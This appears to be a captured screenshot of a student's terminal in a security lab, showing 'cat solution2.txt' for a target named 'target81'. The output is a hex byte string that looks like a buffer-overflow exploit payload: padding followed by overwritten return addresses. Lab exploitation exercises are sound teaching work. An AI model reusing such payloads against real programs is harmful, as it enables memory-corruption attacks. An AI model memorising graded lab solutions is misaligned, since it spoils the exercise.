 201701524@sslab:~/target81$ cat solution2.txt
bf d7 8a a2 6e 68 5e 19
40 00 c3 00 00 00 00 00
00 00 00 00 00 00 00 00
c8 2b 62 55 00 00 00 00